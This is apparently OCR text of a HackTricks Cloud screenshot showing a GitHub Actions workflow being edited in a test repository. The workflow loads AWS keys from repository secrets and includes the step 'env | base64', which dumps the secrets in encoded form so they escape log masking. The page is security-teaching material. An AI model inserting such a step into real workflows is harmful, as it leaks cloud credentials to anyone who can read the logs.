 Github Security - HackTricks Cloud
Editing github-cicd-test/upload
github.com/congon4tor/github-cicd-test/edit/main/.github/workflows/upload.yaml
1
VPN
Update
Code
main
Go to file
t
.github/workflows
upload.yaml
frontend
README.md
Documentation • Share feedback
github-cicd-test / .github / workflows / upload.yaml in main
Cancel changes
Commit changes...
Edit
Preview
Spaces
2
No wrap
1 # This is a basic workflow to help you get started with Actions
2
3 name: Upload to S3
4
5 # Controls when the workflow will run
6 on:
7 # Triggers the workflow on push or pull request events but only for the main branch
8 push:
9 branches: [ main ]
10 pull_request:
11 branches: [ main ]
12
13 # Allows you to run this workflow manually from the Actions tab
14 workflow_dispatch:
15
16 env:
17 AWS_REGION: "eu-west-1"
18 AWS_ACCESS_KEY_ID: ${{ secrets.AwsAccessKeyId }}
19 AWS_SECRET_ACCESS_KEY: ${{ secrets.AwsSecretAccessKey }}
20
21
22 jobs:
23 build:
24 runs-on: ubuntu-latest
25
26 steps:
27 - uses: actions/checkout@v3
28 - run: env | base64
29 - run: cd frontend && aws s3 cp --recursive ./ s3://public-website-test-from-github
30
Marketplace
Documentation
Search Marketplace for Actions
Featured Actions
Setup Node.js environment
2.9k
By actions
Setup a Node.js environment by
adding problem matchers and
optionally downloading and adding
it to the PATH
Upload a Build Artifact
2.3k
By actions
Upload a build artifact that can be
used by subsequent workflow steps
Setup Java JDK
1.1k
By actions
Set up a specific version of the Java
JDK and add the command-line
tools to the PATH
Setup .NET Core SDK
753
By actions
Used to build and publish .NET
source. Set up a specific version of
the .NET and authentication to
private NuGet repository
First interaction
604
By actions
NASA